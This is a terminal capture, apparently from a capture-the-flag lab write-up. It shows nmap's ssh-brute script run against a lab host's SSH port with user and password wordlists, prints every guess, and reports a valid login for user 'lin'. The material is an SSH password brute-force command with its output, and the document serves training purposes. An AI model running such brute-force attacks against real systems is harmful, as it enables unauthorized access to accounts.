 ❯ nmap 10.10.93.33 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=locks.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-19 14:30 BST
NSE: [ssh-brute] Trying username/password pair: lin:lin
NSE: [ssh-brute] Trying username/password pair: lin:rEddrAGON
NSE: [ssh-brute] Trying username/password pair: lin:ReDdr4g0nSynd!cat3
NSE: [ssh-brute] Trying username/password pair: lin:Dr@gOn$yn9icat3
NSE: [ssh-brute] Trying username/password pair: lin:R3DDr46ONSYndIC@Te
NSE: [ssh-brute] Trying username/password pair: lin:ReddRA60N
NSE: [ssh-brute] Trying username/password pair: lin:R3dDrag0nSynd1c4te
NSE: [ssh-brute] Trying username/password pair: lin:dRa6oN5YNDiCATE
NSE: [ssh-brute] Trying username/password pair: lin:ReDDR4g0n5ynDIc4te
NSE: [ssh-brute] Trying username/password pair: lin:R3Dr4gOn2044
NSE: [ssh-brute] Trying username/password pair: lin:RedDr4gonSynd1cat3
NSE: [ssh-brute] Trying username/password pair: lin:R3dDRaG0Nsynd1c@T3
NSE: [ssh-brute] Trying username/password pair: lin:Synd1c4teDr@g0n
Nmap scan report for 10.10.93.33
Host is up (0.036s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     lin:RedDr4gonSynd1cat3 - Valid credentials
|_  Statistics: Performed 13 guesses in 4 seconds, average tps: 3.2
Nmap done: 1 IP address (1 host up) scanned in 5.37 seconds